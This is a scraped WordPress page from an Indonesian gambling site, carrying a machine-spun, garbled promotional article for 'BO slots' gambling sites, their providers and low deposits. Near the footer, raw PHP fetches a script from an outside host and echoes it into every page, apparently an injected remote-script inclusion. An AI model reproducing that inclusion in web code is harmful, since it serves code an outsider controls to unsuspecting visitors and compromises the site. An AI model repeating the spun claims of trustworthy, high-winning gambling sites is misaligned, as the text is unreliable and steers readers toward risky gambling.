<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-785" class="post-785 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 
Muara Teweh</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots selalu jadi satu diantara permainan favorite terbanyak dimainkan bettor lantaran sangat bagus. Bermain slots games telah banyak orang tunjukkan kayak apa bahagia serta menguntungkannya. Meski begitu, keuntungan terbaik dan paling realitas di saat main judi slots online yang pasti cuma segera bisa anda peroleh sewaktu masuk sama website pelayanan judi slots online terunggul saja. Sebagai halnya contohnya yang dapat anda temukan dengan menunjuk link bo slots teranyar, di mana semuanya daftar judi slots terpilih 2023 yang pasti dapat anda dapati dan permainkan dengan benar-benar ringan didalamnya.</p>
<p>Bo slots terkini menjadi penyuplai service main slots terunggul tahun 2023 datang dengan memberi semua ragam kelebihan sangat menarik melalui judi slots yang disiapkannya. Meski sesungguhnya bermain judi slots sangat sedemikian mempermudahnya dengan adanya banyak blog judi slots online yang berada pada internet, akan tetapi tergabung sama web bo judi slots teranyar dan terunggul 2023 tentu sering menjadi opsi sangatlah disarankan. Selain meringankan buat anda untuk nikmati banyak sejumlah game judi slots online terakhir serta terkomplet yang luar biasa sekali, di satu segi anda lantas yang main slots online lewat bo slots terakhir akan mendapat banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Jadi salah satunya pembuktian kalau pelayanan judi slots online yang disajikan link bo slots terakhir dapat mengesankan, ada berapa banyak pun provider slots online sebagai partner sah dari bo judi slots terkini serta paling dipercaya. Hasilnya, tak salah jika bagaimana beberapa jenis permainan slots online yang disajikan lantas jauh makin beraneka maka dari itu benar-benar oke dalam berikan kepuasan danpengalaman terbaik taruhan slots untuk seluruhnya anggotanya.</p>
<p>Lantas, masuk dengan bo slots terkini serta paling dipercaya 2023 sekali-kali tidak membikin susah beberapa pemaiin atau untuk siapa-siapa saja yang ingin mencoba. Lebih-lebih lagi, pelayanan main slots yang didatangkan bo judislot terakhir ini selalu terbuka untuk seluruhnya fans slots hingga siapa-siapa saja dapat masuk didalamnya. Tidak harus menanti lama harus jadi peserta, beberapa pemain yang mendaftarkan juga di bo slots terkini dan dapat dipercaya juga bisa mendapat dan merasai sendiri kayak apakah keuntungannya.</p>
<h2>Info Tentang BO Slots Teranyar dan Bisa dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots terkini dan paling dipercaya 2023 lewat service judi slots terbaik pastinya bikin siapa-siapa saja slotters pengin coba secara masuk atau main slots online didalamnya. Oleh karena itu, bila anda mau lebih percaya 100% main slots online dengan coba keberuntungan terpilih di bo judi slots paling dipercaya 2023, alangkah lebih baik buat anda mengenal lebih dahulu tiap data yang memikat didalamnya. Karenanya begitupun, anda dapat mengerti seperti apakah pelayanan judi slots terunggul yang diberi dan dapat membandingkan keistimewaan serta kwalitasnya dengan kebayakan situs atau broker judi slots lain di luaran sana. Berikut kami uraikan info sekitar bo sot terkini serta bisa dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terunggul</h2>
<p>Satu info yang sangat atraktif dari bo slots teranyar dan bisa dipercaya 2023 yaitu tersedianya basis judi slots terpilih yang disiapkan. Beberapa provider atau basis judi slots online terunggul selalu didatangkan situs bo judi slots paling dipercaya tak lain untuk mendukung kepuasan banyak slotters atau anggota didalamnya hingga bermain slots bisa coba peruntungannya dengan pilih model mana saja. Manalagi, tiap-tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots dapat dipercaya pastilah adalah opsi yang tangguh dan memiliki kualitas lantaran punyai permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online favorite</h2>
<p>Tak ketinggal, dari info menarik lain yang jelas ada pada bo slots terakhir dan bisa dipercaya 2023 yakni permainann judi slots online favorite yang disajikan didalamnya. Karena mengangkut seberapa banyak provider slots termasyhur dan terunggul di industri iGaming, karenanya pastinya juga banyak variasi model perjudian slots yang disajikan bo judi slots bisa dipercaya buat dapat anda coba memainkan pada dalamnya. Tapi, dari banyak sekali beberapa game judi slots yang disiapkan, yang pasti ada sejumlah opsi permainan slots online idola yang dapat anda memainkan pada dalamnya misalnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan seterusnya.</p>
<h2>Langkah negosiasi</h2>
<p>Data menarik sekalian paling utama yang lain di mana pun penting anda pahami dari bo slots terkini dan bisa dipercaya 2023 ialah dari model negosiasi yang disiapkan. Buat mendukung kelapangan atau ketenteraman tiap-tiap anggota dalam nikmati perjudian slots online, bo judi slots paling dipercaya juga tentu selalu dukungan secara beberapa ragam cara bisnis yang salah satunya mencakup rekening bank, QR, e-wallet sampai langkah pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Perihal yang hebat pada bo slots terkini dan bisa dipercaya bukan sekedar dari jumlahnya teknik deposit atau transaksi bisnis yang disajikan dengan komplet saja. Lebih pada itu juga, faksi blog judi slots sendiri memberinya penawaran minimal deposit yang dapat dijangkau mulai dengan Rp. 10.000 biar tiap anggotanya bisa nikmati simpel serta untungnya bermain judi slots online tiada butuh modal yang besar sama dengan yang sampai kini sering kali masih ada banyak ditemui di beberapa situs lain. Juga menariknya, semuanya type pembayaran lantas yang dipakai anggota untuk deposit pula berikan keuntungan sama berwujud sedikitnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada info menarik selanjutnya di mana butuh anda pahami juga dari bo slots bisa dipercaya serta terakhir 2023 merupakan jam operasinya. Miliki jam operasional waktu 24 jam non stop, terang terus gampang untuk bo judi slots paling dipercaya buat dapat mendatangkan pelayanan main slots lebih mengesankan serta sekaligus juga meringankan lantaran bisa dicapai kapan pun untuk semua memberny. Pelayanan 24 jam pun ditetapkan bisa memberikan keluasaan beberapa calon anggota yang hendak masuk buat mendaftarkan account slots ringan kapan pun tanpa ada terganjal keterkaitan waktu kembali.</p>
<h2>BO Slots Paling dipercaya 2023 Dan Provider Slots Gaming Terbaik dan Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional serta paling oke dalam memberinya kepuasan untuk member-nya udah jadi salah satunya peraturan dari bo slots dapat dipercaya 2023. Itu dapat ditunjukkan  jumlah provider slots gaming terbaik serta terkomplet yang didatangkan bo judi slots bisa dipercaya biar semuanya anggotanya bisa memutuskan maupun permainkan tipe permainan slots opsi terbaik dari provider mana pun.</p>
<p>Web-site judi slots mana pun yang ada pada internet memang mengangkat berapa banyak provider didalamnya. Namun, apakah yang dikasihkan oleh web-site judi slots yang bisa dipercaya sudah pasti bakal luar biasa sekali serta berkesan lebih memberikan kepuasan lantaran seluruh daftar providernya merupakan penyuplai permainan slots terpenting dan terhebat di industri iGaming hingga permainan slots juga yang didatangkan tentu semakin lebih banyak. Ini daftar provider slots gaming terbaik dan terkomplet yang siap di bo slots paling dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi satu diantara yang paling atraktif yang didatangkan service bo slots bisa dipercaya 2023. Hal demikian karena Pragmatic Play sebagai provider slots gaming terbaik yang sudah sukses mengeluarkan banyak permainan slots online terkomplet di mana terus-menerus menjajakan sejumlah kelebihan. Misalkan saja, dari mayoritas permainan slots online Pragmatic selalu punyai RTP slots yang lebih tinggi maka dari itu sanggup memberinya kemenangan maupun jekpot dengan kesempatan yang tambah besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terunggul yang lain dapat anda coba permainkan bermainnya yaitu Habanero. Untuk anda pecinta setia judi slots pastilah tak kan asing dengar nama Habanero karena mulai sejak kemunculannya pada tahun 2012 hingga sampai saat ini, provider slots ini sudah persembahkan beberapa ratus lebih permainan slots online. Keunggulan Habanero dari permainan-permainan slots online yang dilaunchingnya yaitu udah membawa tehnologi namanya HTML5 untuk bikin tiap permainan judi slots online mobile friendly atau gampang untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming adalah alternatif provider slots gaming terpilih yang lain ada pada bo slots bisa dipercaya 2023 di mana punyai permainan slots yang sudah komplet. Bagaimana tak, Microgaming yang udah bekerja bertambah lama dari provider slots lain yaitu di tahun 1994 terang membuat memiliki pengalaman dalam menumbuhkan banyak permainan slots yang atraktif sekali. Juga, tiap-tiap apapun itu macam permainan slots keluaran provider Microgaming terus sangat bagus serta memberi kepuasan untuk dipermainkan karena tawarkan bermacam feature bonus atau sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Seandainya anda mau coba seperti apakah pengalaman serta keberuntungan terhebat di saat main judi slots online di web bo slots paling dipercaya 2023, jadi anda dapat tentukan serta permainkan beberapa game judi slots online dari PG Soft. Karenanya PG Soft yaitu satu diantara nama basis judi slots terhebat sekarang ini di mana pula punyai koleksi permainan slots sampai sejumlah beberapa ratus lebih. Sementara itu, buat berikan kepuasan banyak slotters di saat main judi slots online, PG Soft juga selalu membawa beberapa game judi slots online dengan topik fantastis dan sangat unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW yakni nama baru di industri iGaming lantaran baru saja bekerja mirip beberapa provider lain. Namun meski begitu, GMW sudah amat oke dalam membuat lumayan banyak beberapa jenis permainan slots online di mana seluruhnya bermainnya sudah dukungan buat dipermainkan lewat feature mobile dan dengan karakter permainan slots yang amat inovatif yang dapat memberi banyak pengalaman anyar pun untuk beberapa penjudi.</p>
<h2>Judi Slots Luar biasa Mode Gaming</h2>
<p>Luar biasa Tren Gaming yaitu provider judi slots online yang udah berkembang sangat cepat jadi vendor atau penyedia permainan slots paling besar sebab jumlah banyaknya permainan slots yang didatangkan. Nama Hebat Mode Gaming atau TTG Slot kadang pun jadi satu diantara yang banyak dicari banyak slotters yang mau main slots online disebabkan dapat memberi kemungkinan menang yang begitu besar dengan sejumlah keuntungan selaku soal bagus yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terhebat lain dengan permainan terkomplet yang disajikan oleh situs bo slots dapat dipercaya 2023 ialah IDN Slots. IDN Slots sendiri merupakan provider slots online paling besar dan amat terutama di Asia yang pastinya udah melahirkan lumayan banyak sejumlah game judi slots menarik. Bahkan juga, IDN Slots menjajakan pengalaman di saat main slots gaming yang semakin lebih membantu lantaran semuanya permainan judi slots yang didatangkannya sudah memberikan dukungan dimainkan di piranti mobile.</p>
<h2>Kelebihan Pilih BO Slots Dapat dipercaya 2023</h2>
<p>Menunjuk bo slots bisa dipercaya buat anda yang ingin main judi slots online terang memungkinkan dalam hasilkan sejumlah keuntungan maupun kelebihan. Ditambah lagi, bo judi slots dapat dipercaya sediakan service judi slots yang unggul dimulai dari banyak type permainan slots yang disajikan maupun dalam soal keuntungan. Tidak hanya itu, bo judi slots dapat dipercaya pun mendatangkan pembaharuan pelayanan judi slots yang sangat bagus dengan bisa dicapai ringan, aman serta yang pasti memberi ketenteraman sangat maksimum buat seluruhnya anggotanya.</p>
<p>Sehingga jika anda tergabung dan bermain slots online lewat blog bo slots bisa dipercaya 2023, pasti makin lebih beberapa kelebihan yang juga dalam web pelayanan judi slots online lain lantas tidak bisa dapat anda dapatkan. Agar lebih bikin anda suka atau sangat percaya buat main di dalamnya, berikut kami jelaskan banyak kelebihan memutuskan bo slots bisa dipercaya 2023 antara lain:</p>
<p>Keluasaan saat bermain slots online dengan dibarengi service non stop terunggul sepanjang 24 jam.<br />
Service judi slots aman dan bisa dipercaya.<br />
Memberinya lebih beberapa keuntungan bonus atau promosi menarik.<br />
Kepuasan saat bermain slots dengan alternatif slots gaming terkomplet.<br />
Sedikitnya deposit judi slots paling murah bersama langkah pembayaran terkomplet.<br />
Daftar BO Slots Sah Terkini Deposit Terkomplet</p>
<p>Amat lumrah kalau tiap keluasaan selalu bisa didapat dan dirasa tiap beberapa penjudi yang main judi slots online di web bo slots sah teranyar. Sebab, selain selalu berikan kepuasan dengan alternatif beberapa game judi slots yang komplet, situs bo slots sah serta terakhir di Indonesia  memberi opsi deposit yang sangat juga komplet maka dari itu pasti akan membikin member-nya ringan dalam permainkan perjudian slots online.</p>
<p>Sekarang, bermain slots sudah bertambah enteng untuk dimainkan lebih dengan makin meningkatnya model pembayaran yang dapat dipakai. Juga, deposit lewat type pembayaran apapun itu saat ini bisa membuat anda nikmati serunya bermain judi slots online lebih-lebih dengan keuntungan yang banyak apabila anda pilih situs permainan judi slots yang pas. Lalu, untuk beberapa opsi deposit terkomplet yang disiapkan service daftar bo slots sah teranyar diantaranya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terunggul 24 Jam BO Slots Bisa dipercaya di Indonesia</p>
<p>Bo slots bisa dipercaya sebagai pengelola pelayanan main judi slots online terbaik di Indonesia pastilah terus memberi dukungan sarana terkomplet yang ada pada dalamnya. Misalkan saja, buat dapat terus meringankan pesertanya dalam mainkan judi slots online, faksi bo judi slots mendatangkan service terbaik 24 jam yang mana itu bisa memungkinkannya beberapa peserta didalamnya terhubung atau nikmati pelayanan judi slots sewaktu-waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Pelayanan 24 jam bukan sekedar memberi pemain atau slotters keluasaan buat bisa bermain slots kapan pun. Karena sebagai halnya yang kami kemukakan juga awalnya, lantaran pelayanan 24 jam juga beberapa penjudi yang pengin joint lantas di bandar bo slots dapat dipercaya di Indonesia bisa secara mudah melakukan sewaktu-waktu. Ditambah lagi, pelayanan 24 jam sendiri jadi sesuatu keunggulan yang terdapat pada bo slots bisa dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-06T16:03:08+07:00">06/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-785 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-pangkalan-bun/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Pangkalan Bun</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kutai-kartanegara/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Kutai Kartanegara</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/sweet-bonanza-rtp-tinggi/">Sweet Bonanza RTP Tinggi Explained: Maximizing Your Slot Game Wins</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/situs-sicbo-online/">Situs Sicbo Online Guide for Secure and Fair Gameplay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/situs-tembak-ikan-terpercaya/">Situs Tembak Ikan Terpercaya for Safe and Enjoyable Online Fishing Games</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/situs-bandar-slot/">Situs Bandar Slot Explained: Your Guide to Trusted Online Slots</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/maxwin-slot-gacor/">Maxwin Slot Gacor Strategies for Consistent Wins in 2025</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 81/116 objects using APC
Page Caching using APC 
Database Caching 4/19 queries in 0.015 seconds using APC

Served from: theklunch.com @ 2025-11-05 17:47:35 by W3 Total Cache
-->